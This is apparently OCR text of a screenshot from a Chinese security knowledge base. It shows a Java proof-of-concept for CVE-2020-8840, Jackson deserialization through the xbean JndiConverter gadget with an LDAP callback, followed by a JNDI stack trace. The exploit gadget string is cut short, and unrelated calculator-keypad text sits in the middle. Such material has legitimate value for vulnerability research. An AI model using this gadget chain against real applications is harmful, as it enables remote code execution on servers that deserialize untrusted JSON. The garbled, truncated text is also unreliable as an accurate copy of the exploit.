 pom.xml
CVE20208840.java
1 import com.fasterxml.jackson.databind.ObjectMapper;
2
3 import java.io.IOException;
4
5 public class CVE20208840 {
6
7 public static void main(String[] args) throws IOException {
8
9 ObjectMapper mapper = new ObjectMapper();
10 mapper.enableDefaultTyping();
11
12 String json = "[\"org.apache.xbean.propertyeditor. p://localhost:1389
13 mapper.readValue(json, Object.class);
14
15 }
16 }
17
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: CVE20208840
Caused by: java.lang.ClassCastException: Exploit cannot be
at javax.naming.spi.NamingManager.getObjectFactoryFrom
at javax.naming.spi.DirectoryManager.getObjectInstance
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:108
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.xbean.propertyeditor.JndiConverter.toObjectImpl(JndiConverter.java:35)
at org.apache.xbean.propertyeditor.AbstractConverter.toObject(AbstractConverter.java:86)
at org.apache.xbean.propertyeditor.AbstractConverter.setAsText(AbstractConverter.java:59) <4 internal cal
at com.fasterxml.jackson.databind.deser.impl.MethodProperty.deserializeAndSet(MethodProperty.java:141)
... 10 more
'零组资料文库'